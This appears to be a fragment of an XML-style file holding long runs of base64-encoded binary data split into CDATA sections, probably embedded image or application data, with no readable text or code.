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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	HIw11YnDfkDFYT+AAtEfQIEoYUclnaUK2sOgmNognHh6qE/w/dQ5+BnEaOwRZkz2ps2vEib3YxiS
WXNA0llfBamsrWA8fiPIvhuHz+33gOfuJ05BLdWJsE/YzqaABDObhQBqFoQXUznDEk6ZqsThH4Lc
8y8Y/YUimbOHJZ+1hiad84IWjd7JE/yDFPF+jV5aXbNnRusIvtVSpIT/g2qnx2qi+Z0+uTdNXlk9
czc2E0nu/abQro8qHfxMmd6v4zf3ebh33+jx7wY6xPs8hG8zdGQ0l7++rG1yWBNpt38wABV7FURT
Xrr0/iNJwH+z19ataFpZp/tmK2UG2jpbuF+jhzYPRe51BjMcaQ6rnnOWKmi/gIRzTqFYL2V+fRHk
31e65P5HPqZNri1Vaugb1HikJeiopB3IgKwNjArufOdq9NQW92wqVEPf+JcqvzaCE4mfwQxGDxUa
3unOfaFFvS/UuOd3vnC/p1Du/xze+Z7w3Of5ytk/iHVfaHHvByHe2T+EdjZOYJuXqbNnmbkv0+Cl
